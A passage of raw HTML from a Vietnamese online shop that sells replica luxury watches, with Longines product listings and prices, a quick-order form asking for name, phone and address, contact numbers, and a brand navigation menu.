					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4689" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4708 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm/" aria-label="ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.56.6 REPLICA CAO CẤP 8F FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4708" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.56.6 REPLICA CAO CẤP 8F FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,600,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_36136">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_36136 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x300.jpg" alt="" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x300.jpg"/><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x300.jpg" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x300.jpg" alt=""/></noscript></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM</span>
                                        <span class="devvn_price" data-pricehtml="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;9,800,000&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;"><span class="woocommerce-Price-amount amount"><bdi>9,800,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="9800000">
                                    
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-longines-master-annual-3/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697786cc21118">Số lượng</label>
		<input
			type="number"
			id="quantity_697786cc21118"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="36136" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng.</p>
<p>Cảm ơn quý khách !</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                                                                <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group popup-customer-info-group-name">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone popup-customer-info-group-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769440972" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group popup-customer-info-group-phone-valid">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1769440972" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group popup-customer-info-group-address">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                        
                                                                                <div class="popup-customer-info-group popup-customer-info-group-note">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                        
                                                                                <div class="popup-customer-info-title customer_coupon_title paymentmethob_title">Hình thức thanh toán</div>
                                        <div class="popup-customer-info-group popup-customer-info-radio paymentmethob-wrap">
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="bacs" checked/>
                                                    <span>Chuyển khoản ngân hàng</span>
                                                </label>
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="cod" />
                                                    <span>Trả tiền mặt khi nhận hàng</span>
                                                </label>
                                                                                    </div>
                                                                                                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="36136">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_199518050">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1966965395">


	<div id="col-1469082696" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-1174756115" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-438081983" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-489998131" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1966965395 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_199518050 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
#section_199518050 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_199518050 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
